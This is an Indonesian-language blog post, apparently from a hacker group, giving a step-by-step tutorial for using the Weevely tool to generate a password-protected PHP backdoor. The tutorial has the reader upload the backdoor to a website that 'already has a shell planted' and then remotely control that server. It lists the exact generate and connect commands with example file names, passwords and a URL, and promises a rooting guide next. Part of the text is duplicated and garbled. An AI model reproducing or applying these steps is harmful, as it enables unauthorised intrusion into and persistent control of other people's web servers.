Posted by : indoanim
Friday, November 1, 2013
Assalamualaikum sobat IDCA, kesempatan kali ini kami akan memberikan tutorial "Back connect" dengan Weevely untuk netcat nanti tutorialnya bisa menyusul. Sebelum melangkah ke tutorialnya kita berkenalan dulu dengan backconnect itu sendiri :D .
Apa itu backconnect ?
Backconnect biasanya digunakan untuk server yg tertutup proxy atau firewall. sehingga tidak bisa di lakukan remote connect. Jadi salah satu triknya adalah membalik koneksi, yaitu mengkoneksikan dari server ke komputer kita.
Oke, sudah sedikit jelas kan? kita lanjut ke tutorial heheh untuk pengguna windows harus instal module python-redline dulu jika ingin menggunakan weevely ^_^
Bahan-bahan :
1. PC / Laptop yang terkoneksi dengan Internet
2. Website yang sudah ditanam shell
3. File Backdoor
Langkah-langkahnya :
1. Buka terminal ( atau tekan CTRL + ALT + T ) , lalu ketikan
2. Setelah itu kita buat backdoors dulu dengan cara, ketik :
Apa itu backconnect ?
Backconnect biasanya digunakan untuk server yg tertutup proxy atau firewall. sehingga tidak bisa di lakukan remote connect. Jadi salah satu triknya adalah membalik koneksi, yaitu mengkoneksikan dari server ke komputer kita.
Oke, sudah sedikit jelas kan? kita lanjut ke tutorial heheh untuk pengguna windows harus instal module python-redline dulu jika ingin menggunakan weevely ^_^
Bahan-bahan :
1. PC / Laptop yang terkoneksi dengan Internet
2. Website yang sudah ditanam shell
3. File Backdoor
Langkah-langkahnya :
1. Buka terminal ( atau tekan CTRL + ALT + T ) , lalu ketikan
cd /pentest/backdoors/web/weevely/" kemudian tekan enter ( Tampilan )
2. Setelah itu kita buat backdoors dulu dengan cara, ketik :
./weevely.py generate[ namafile.php ] , contoh : "./weevely.py generate 0000 bim.php" ( Tampilan )
3. Jika sudah dibuat maka akan muncul tulisan "[generate.php] Backdoor file 'bim.php' created with password '0000'." sekarang coba cek filenya di dir/folder "pentest/backdoors/web/weevely"
4. Sekarang tinggal upload file tersebut ke web yang akan kita back connect.
5. Jika sudah berhasil di upload sekarang kembali ke terminal tadi, lalu ketikan :
./weevely.py [url file backdoors] [password]" sebagai contoh :
./weevely.py http://bimo-cyber.com/tmp/bim.php 0000 ( Tampilan )
Selamat sekarang anda sudah terhubung ke server target, nah untuk tutorial rooting saya bagis setelah dapat WIFI ya hehehe. Jika ada yang kurang jelas silahkan tanyakan di grup kami aja ya, jangan lewat INBOX :)
Jika ada masalah seputar tutorial yg ada disini sobat bisa tanyakan dan diskusikan di forum kami http://forum.idca.or.id/
Author : Bimo Septiawan
Subscribe to:
Post Comments (Atom)











0 comments